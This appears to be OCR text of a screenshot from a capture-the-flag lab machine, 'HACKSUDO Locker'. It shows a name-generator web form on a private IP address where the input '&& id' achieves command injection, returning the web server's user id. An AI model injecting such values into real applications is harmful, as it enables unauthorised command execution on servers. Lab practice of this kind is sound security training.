 192.168.12.29/generator.php#
110%
HACKSUDO Locker: fancy name generator
Smart People Alway execute Smart Plan
Enter Your Name below:
&& id
submit
m
uid=33(www-data) gid=33(www-data) groups=33(www-data)